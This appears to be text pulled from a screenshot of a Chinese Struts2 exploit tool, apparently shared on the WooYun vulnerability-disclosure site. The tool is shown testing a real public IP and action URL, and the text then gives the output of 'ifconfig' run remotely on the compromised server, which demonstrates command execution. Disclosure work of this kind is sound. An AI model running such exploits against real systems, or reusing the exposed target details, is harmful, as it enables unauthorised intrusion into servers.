 Struts2 漏洞利用工具 by
请输入测试地址: 202.116.224.17/indexAction!to_index.action 检测是否有漏洞
eth0 Link encap:Ethernet HWaddr E4:1F:13:BB:32:8C
inet addr:202.116.224.17 Bcast:202.116.224.127
Mask:255.255.255.128
inet6 addr: fe80::e61f:13ff:febb:328c/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:44793615 errors:0 dropped:0 overruns:0 frame:0
TX packets:56331182 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:14014890055 (13.0 GiB) TX bytes:56045573067 (52.1 GiB)
输入命令: ifconfig
www.wooyun.org